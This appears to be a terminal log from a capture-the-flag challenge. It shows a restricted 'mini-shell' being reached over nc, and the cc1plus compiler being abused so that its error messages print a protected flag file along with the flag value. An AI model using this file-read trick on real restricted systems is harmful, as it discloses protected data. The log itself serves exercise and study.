 mini-shell>> lib/gcc/x86_64-linux-gnu/5/cc1plus flag -o f
cc1plus: fatal error: can't open 'f' for writing: Permission denied
compilation terminated.
mini-shell>> lib/gcc/x86_64-linux-gnu/5/cc1plus ^C
ubuntu@VM-0-12-ubuntu:~$ nc 39.107.108.76 15461
mini-shell>> lib/gcc/x86_64-linux-gnu/5/cc1plus -o- flag
cc1plus: error: no include path in which to search for stdc-predef.h
flag:1:6: error: invalid suffix "ca48926" on integer constant
 flag{6ca48926-85fe-4c02-a4eb-88d68bbd6647}
      ^
flag:1:15: error: invalid suffix "fe-4c02" on integer constant
 flag{6ca48926-85fe-4c02-a4eb-88d68bbd6647}
               ^
flag:1:30: error: invalid suffix "d68bbd6647" on integer constant
 flag{6ca48926-85fe-4c02-a4eb-88d68bbd6647}
                              ^
flag:1:1: error: 'flag' does not name a type
 flag{6ca48926-85fe-4c02-a4eb-88d68bbd6647}
 ^
Analyzing compilation unit
        .file   "flag"
Execution times (seconds)
 phase setup             :   0.00 ( 0%) usr   0.00 ( 0%) sys   0.01 (100%) wal
 TOTAL                 :   0.00             0.00             0.01
mini-shell>> ^C